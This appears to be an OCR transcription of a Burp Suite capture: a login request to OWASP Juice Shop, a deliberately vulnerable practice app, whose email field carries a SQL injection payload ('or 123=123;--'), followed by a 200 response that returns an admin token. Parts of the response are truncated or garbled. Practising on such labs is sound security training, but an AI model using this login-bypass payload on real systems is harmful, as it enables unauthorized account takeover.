 Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.242.1.223
3 Content-Length: 83
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.242.1.223
8 Referer: http://10.242.1.223/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; welcomebanner_status=dismiss
12 Connection: close
13
14 {
"email":"admin@juice-sh.op';/*comment*/ or 123=123;--",
"password":"wrongpassword"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Thu, 01 Dec 2022 17:32:22 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 835
6 Connection: close
7 Access-Control-Allow-Origin: *
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Feature-Policy: payment 'self'
11 X-Recruiting: /#/jobs
12 ETag: W/"343-nXxvgd5WlbWe2LitakP5dqv5ZmQ"
13 Vary: Accept-Encoding
14
15 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZC
I6MSwidXNlcm5hbWUiOiIiLCJlbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMT
"bid":1,
"umail":"admin@juice-sh.op"
}
}